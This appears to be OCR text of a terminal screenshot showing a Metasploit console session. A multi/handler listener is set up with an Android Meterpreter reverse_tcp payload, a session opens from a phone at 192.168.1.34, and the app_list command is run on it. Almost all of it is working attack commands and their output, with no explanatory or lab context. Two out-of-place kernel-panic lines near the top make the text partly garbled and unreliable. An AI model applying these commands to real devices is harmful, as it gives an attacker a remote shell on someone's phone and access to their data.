 root@osboxes: ~
File Edit View Search Terminal Help
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
=[ metasploit v5.0.41-dev ]
+ -- --=[ 1914 exploits - 1074 auxiliary - 330 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 4 evasion ]
msf5 > use multi/handler
msf5 exploit(multi/handler) > set PAYLOAD android/meterpreter/reverse_tcp
PAYLOAD => android/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.1.33
LHOST => 192.168.1.33
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.33:4444
[*] Sending stage (72435 bytes) to 192.168.1.34
[*] Meterpreter session 1 opened (192.168.1.33:4444 -> 192.168.1.34:38434) at 20
21-05-25 16:17:49 -0400
meterpreter > app_list